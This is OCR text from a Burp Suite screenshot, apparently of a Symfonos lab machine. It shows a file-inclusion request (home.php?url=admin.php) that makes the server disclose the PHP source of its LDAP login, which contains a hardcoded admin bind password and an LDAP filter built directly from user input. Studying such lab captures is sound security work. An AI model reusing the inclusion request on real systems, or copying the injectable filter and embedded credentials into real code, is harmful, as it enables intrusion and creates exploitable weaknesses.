 1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.10.11 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /home.php?url=admin.php HTTP/1.1
2 Host: 10.10.10.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.11/home.php
9 Cookie: PHPSESSID=t75r3fbi7qsrfq25dq0a0ce0p0
10 Upgrade-Insecure-Requests: 1
11
12
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
37 <center>
38 <?php
39 session_start();
40
41 if(isset($_SESSION["loggedin"]) && $_SESSION["loggedin"]
=== true){
42 header("location: home.php");
43 exit;
44 }
45
46 function authLdap($username, $password) {
47 $ldap_ch = ldap_connect("ldap://172.18.0.22");
48
49 ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
50
51 if (!$ldap_ch) {
52 return FALSE;
53 }
54
55 $bind = ldap_bind($ldap_ch, "cn=
admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
56
57 if (!$bind) {
58 return FALSE;
59 }
60
61 $filter = "(&(uid=$username)(userPassword=$password))";
62 $result = ldap_search($ldap_ch, "dc=symfonos,dc=local",
$filter);
63
64 if (!$result) {
65 return FALSE;
66 }
67
68 $info = ldap_get_entries($ldap_ch, $result);
69
70 if (!($info) || ($info["count"] == 0)) {
71 return FALSE;
? ← → Search... 0 matches
INSPECTOR
Done 3,988 bytes | 1 millis